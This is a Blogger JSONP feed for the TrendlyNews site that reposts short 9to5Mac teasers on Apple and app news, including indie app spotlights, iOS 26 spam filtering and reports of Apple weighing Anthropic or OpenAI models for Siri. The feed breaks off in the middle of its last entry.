jQuery112409955213546945276_1768733134776({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-18T02:28:20.523+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly 